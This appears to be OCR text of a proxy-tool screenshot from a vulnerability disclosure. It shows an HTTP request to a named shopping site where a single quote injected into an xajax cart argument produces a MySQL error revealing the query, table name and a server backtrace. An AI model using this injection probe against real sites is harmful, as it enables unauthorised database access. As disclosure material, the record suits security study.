 go cancel host www.saymamu.com
< > port 80 use SSL
request
raw params headers hex
viewCookie=a%3A1%3A%7Bi%3A0%3Bs%3A147%3A%224073%26x%26%E5%AF%8C%E9%80%B8+2013%E6%96%B0%E6%AC%BE+%E6%97%B6%E5%B0%9A%E6%
AD%A3%E5%93%81%E9%98%B2%E8%BE%90%E5%B0%84%E8%82%9A%E5%85%9C++%E9%93%B6%E7%BA%A4%E7%BB%B4%E9%98%B2%E8%BE%90%E5%B0%84%E6
%9C%8D+13013%26x%26138.00%26x%26photobase%2Fmiddle%2F2013-06%2F201306031245450679724632.jpeg%22%3B%7D;
bdshare_firstime=1387867981091
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
xajax=changeNumberFlow&xajaxr=1387868199740&xajaxargs[]=68821'&xajaxargs[]=4073&xajaxargs[]=2&xajaxargs[]=138
+ < > 0 mat
response
raw headers hex
Pragma: no-cache
Content-Length: 1201
<u>SQL ERROR</u> [ mysql4 ]<br /><br />You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ''' at line 1 [1064]<br /><br
/><u>SQL</u><br /><br />SELECT * FROM eb_cart WHERE id = 68821'<br /><br /><u>BACKTRACE</u><br /><div
style="font-family: monospace;"><br /><b>FILE:</b> includes/db/mysql4.php<br /><b>LINE:</b> 115<br
/><b>CALL:</b> dbal-&gt;sql_error()<br /><br /><b>FILE:</b> includes/func_xajax.php<br /><b>LINE:</b> 23<br
/><b>CALL:</b> dbal_mysql4-&gt;sql_query()<br /><br /><b>FILE:</b> <br /><b>LINE:</b> <br /><b>CALL:</b>
changeNumberFlow()<br /><br /><b>FILE:</b> libs/xajax/xajax.inc.php<br /><b>LINE:</b> 998<br /><b>CALL:</b>
call_user_func_array()<br /><br /><b>FILE:</b> libs/xajax/xajax.inc.php<br /><b>LINE:</b> 658<br
www.wooyun.org